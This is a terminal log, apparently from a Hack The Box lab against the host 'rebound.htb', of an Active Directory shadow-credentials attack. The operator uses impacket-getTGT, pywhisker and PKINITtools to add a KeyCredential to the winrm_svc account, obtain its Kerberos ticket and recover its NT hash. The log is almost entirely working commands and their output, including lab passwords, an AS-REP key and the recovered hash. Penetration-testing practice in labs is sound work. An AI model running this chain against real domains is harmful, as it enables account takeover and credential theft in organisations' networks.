 ┌──(kali㉿kali)-[~/Desktop/htb/absolute/pywhisker]
└─$  impacket-getTGT 'rebound.htb'/'oorend':'1GR8t@$$4u' -dc-ip rebound.htb
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Saving ticket in oorend.ccache

┌──(kali㉿kali)-[~/Desktop/htb/absolute/pywhisker]
└─$ export KRB5CCNAME=oorend.ccache

┌──(kali㉿kali)-[~/Desktop/htb/absolute/pywhisker]
└─$ python3 pywhisker.py -d "rebound.htb" -k -u "oorend" --target "winrm_svc" --action "add" --dc-ip "rebound.htb" --use-ldaps
[*] Searching for the target account
[*] Target user found: CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 02f1bd72-57ce-4e35-20a2-3b85950d2545
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: OUp2QOp2.pfx
[*] Must be used with password: 5QKJXsgTHcsGvaspHWt5
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools

┌──(kali㉿kali)-[~/Desktop/htb/absolute/pywhisker]
└─$ cd ../PKINITtools

┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ python3 gettgtpkinit.py rebound.htb/winrm_svc -cert-pfx ../pywhisker/OUp2QOp2.pfx -pfx-pass 5QKJXsgTHcsGvaspHWt5 winrm.ccache
2023-09-15 21:59:53,086 minikerberos INFO     Loading certificate and key from file
2023-09-15 21:59:53,102 minikerberos INFO     Requesting TGT
2023-09-15 22:00:06,634 minikerberos INFO     AS-REP encryption key (you might need this later):
2023-09-15 22:00:06,634 minikerberos INFO     0cfb6ae5cee5d22f505512ea1252e1daca324032f620a6d4725d2c656474ad37
2023-09-15 22:00:06,636 minikerberos INFO     Saved TGT to file

┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ export KRB5CCNAME="winrm.ccache"

┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ python3 getnthash.py -key 0cfb6ae5cee5d22f505512ea1252e1daca324032f620a6d4725d2c656474ad37 'rebound.htb/winrm_svc'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
4469650fd892e98933b4536d2e86e512